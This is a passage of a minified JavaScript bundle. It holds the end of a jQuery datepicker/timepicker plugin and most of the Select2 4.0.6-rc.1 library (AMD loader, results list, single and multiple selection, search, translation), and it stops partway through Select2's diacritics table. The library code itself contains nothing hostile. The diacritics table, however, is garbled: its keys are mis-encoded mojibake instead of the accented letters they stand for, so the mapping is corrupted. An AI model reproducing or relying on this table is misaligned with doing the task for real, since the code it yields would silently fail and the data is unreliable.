class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);


/*! Select2 4.0.6-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),"require"===(k=n.f))w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){"function"==typeof b[d]&&("constructor"!==d&&c.push(d))}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(".select2-results__option[aria-selected]").each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"treeitem","aria-selected":"false"};c.disabled&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement("strong");i.className="select2-results__group";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");if("true"===d.attr("aria-selected"))return void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{}));e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2");a(".select2.select2-container--open").each(function(){a(this),this!=e[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.attr("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.options.get("disabled")){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr("title",e.title||e.text),c.StoreData(f[0],"data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(d)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=a('<span class="select2-selection__clear">&times;</span>');c.StoreData(e[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(e)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on("open",function(){f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){f.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){if(a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&""===f.$search.val()){var d=f.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var e=b.GetData(d[0],"data");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){if(h)return void f.$selection.off("input.search input.searchcheck");f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(h&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{a=.75*(this.$search.val().length+1)+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){return{"Ð²â€™Â¶":"A","Ð¿Ñ˜ÐŽ":"A","Ð“Ð‚":"A","Ð“Ðƒ":"A","Ð“â€š":"A","Ð±Ñ”Â¦":"A","Ð±Ñ”Â¤":"A","Ð±Ñ”Ð„":"A","Ð±Ñ”Ð":"A","Ð“Ñ“":"A","Ð”Ð‚":"A","Ð”â€š":"A","Ð±Ñ”Â°":"A","Ð±Ñ”Â®":"A","Ð±Ñ”Ò‘":"A","Ð±Ñ”Ð†":"A","Ð˜Â¦":"A","Ð— ":"A","Ð“â€ž":"A","Ð—Ñ›":"A","Ð±Ñ”Ñž":"A","Ð“â€¦":"A","Ð—Ñ”":"A","Ð—ÐŒ":"A","Ð˜Ð‚":"A","Ð˜â€š":"A","Ð±Ñ” ":"A","Ð±Ñ”Â¬":"A","Ð±Ñ”Â¶":"A","Ð±Ñ‘Ð‚":"A","Ð”â€ž":"A","Ð˜Ñ”":"A","Ð²Â±Ð‡":"A","ÐºÑšÐ†":"AA","Ð“â€ ":"AE","Ð—Ñ˜":"AE","Ð—Ñž":"AE","ÐºÑšÒ‘":"AO","ÐºÑšÂ¶":"AU","ÐºÑšÑ‘":"AV","ÐºÑšÑ”":"AV","ÐºÑšÑ˜":"AY","Ð²â€™Â·":"B","Ð¿Ñ˜Ñž":"B","Ð±Ñ‘â€š":"B","Ð±Ñ‘â€ž":"B","Ð±Ñ‘â€ ":"B","Ð™Ñ“":"B","Ð–â€š":"B","Ð–Ðƒ":"B","Ð²â€™Ñ‘":"C","Ð¿Ñ˜Ðˆ":"C","Ð”â€ ":"C","Ð”â‚¬":"C","Ð”Ð‰":"C","Ð”ÐŠ":"C","Ð“â€¡":"C","Ð±Ñ‘â‚¬":"C","Ð–â€¡":"C","Ð˜Â»":"C","ÐºÑšÑ•":"C","Ð²â€™â„–":"D","Ð¿Ñ˜Â¤":"D","Ð±Ñ‘Ð‰":"D","Ð”Ð‹":"D","Ð±Ñ‘ÐŠ":"D","Ð±Ñ‘Ñ’":"D","Ð±Ñ‘â€™":"D","Ð±Ñ‘Ð‹":"D","Ð”Ñ’":"D","Ð–â€¹":"D","Ð–Ð‰":"D","Ð–â€°":"D","ÐºÑœâ„–":"D","Ð—Â±":"DZ","Ð—â€ž":"DZ","Ð—Ð†":"Dz","Ð—â€¦":"Dz","Ð²â€™Ñ”":"E","Ð¿Ñ˜Ò":"E","Ð“â‚¬":"E","Ð“â€°":"E","Ð“Ð‰":"E","Ð±Â»Ð‚":"E","Ð±Ñ”Ñ•":"E","Ð±Â»â€ž":"E","Ð±Â»â€š":"E","Ð±Ñ”Ñ˜":"E","Ð”â€™":"E","Ð±Ñ‘â€":"E","Ð±Ñ‘â€“":"E","Ð”â€":"E","Ð”â€“":"E","Ð“â€¹":"E","Ð±Ñ”Ñ”":"E","Ð”Ñ™":"E","Ð˜â€ž":"E","Ð˜â€ ":"E","Ð±Ñ”Ñ‘":"E","Ð±Â»â€ ":"E","Ð˜Ð":"E","Ð±Ñ‘Ñš":"E","Ð”Â˜":"E","Ð±Ñ‘Â˜":"E","Ð±Ñ‘Ñ™":"E","Ð–Ñ’":"E","Ð–Ð‹":"E","Ð²â€™Â»":"F","Ð¿Ñ˜Â¦":"F","Ð±Ñ‘Ñ›":"F","Ð–â€˜":"F","ÐºÑœÂ»":"F","Ð²â€™Ñ˜":"G","Ð¿Ñ˜Â§":"G","Ð—Ò‘":"G","Ð”Ñš":"G","Ð±Ñ‘ ":"G","Ð”Ñ›":"G","Ð” ":"G","Ð—Â¦":"G","Ð”Ñž":"G","Ð—Â¤":"G","Ð–â€œ":"G","ÐºÑ› 